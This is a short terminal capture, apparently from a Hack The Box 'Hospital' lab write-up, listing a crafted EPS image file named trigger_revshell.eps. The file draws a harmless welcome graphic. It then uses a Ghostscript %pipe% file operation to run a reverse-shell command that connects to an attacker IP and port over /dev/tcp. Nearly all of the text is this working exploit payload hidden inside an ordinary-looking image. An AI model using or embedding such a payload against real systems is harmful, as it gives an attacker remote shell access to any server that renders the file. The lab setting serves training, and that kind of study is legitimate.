 ┌──(aziz㉿kali)-[~/HTB/Hospital]
└─$ cat trigger_revshell.eps
%!PS-Adobe-3.0 EPSF-3.0
%%BoundingBox: 0 0 300 300
%%Title: Welcome EPS
/Times-Roman findfont
24 scalefont
setfont
newpath
50 200 moveto
(Welcome at vsociety!) show
newpath
30 100 moveto
60 230 lineto
90 100 lineto
stroke
(%pipe%UNIX_REV_SHELL_PAYLOAD=f"0<&196;exec 196<>/dev/tcp/10.10.16.68/9002; sh <&196 >&196 2>&196") (w) file /DCTDecode filter
showpage